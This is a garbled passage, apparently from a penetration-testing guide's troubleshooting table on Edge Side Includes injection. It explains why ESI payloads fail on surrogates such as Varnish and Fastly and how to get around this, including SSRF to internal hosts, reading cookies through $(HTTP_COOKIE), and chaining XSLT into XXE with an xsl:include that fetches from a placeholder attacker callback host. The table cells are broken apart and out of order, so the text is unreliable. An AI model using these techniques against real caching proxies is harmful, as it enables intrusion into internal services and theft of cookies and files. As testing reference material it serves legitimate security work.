
JSON/XML responses are passed through.
OOB callback never arrives.
Surrogate has host
allowlist (Varnish, Fastly, sometimes NodeSi). Your
host is blocked. Try whitelisted internal
src=
hostnames; SSRF-via-ESI to internal services may
still work.
returns empty or literal text.
$(HTTP_COOKIE)
Surrogate doesn’t expose cookies (Varnish,
Fastly). Variables-capable surrogates only.
Application sends
.
Cache-Control: no-store
Some surrogates skip ESI processing on
uncacheable responses. The ESI tag gets passed
to the browser as-is, where it’s just a comment.
Ineffective on first request, works on
subsequent.
Surrogate caches the response with
ESI evaluated; first request might bypass the
surrogate (cache miss + processing skipped). Send
2-3 requests, check each.
XSLT chain returns errors.
Surrogate’s XSLT
processor doesn’t support file://, or is sandboxed.
Test with HTTP fetch first (
<xsl:include
) before assuming
href="http://
<COLLAB>
/x.xsl"/>
XXE works.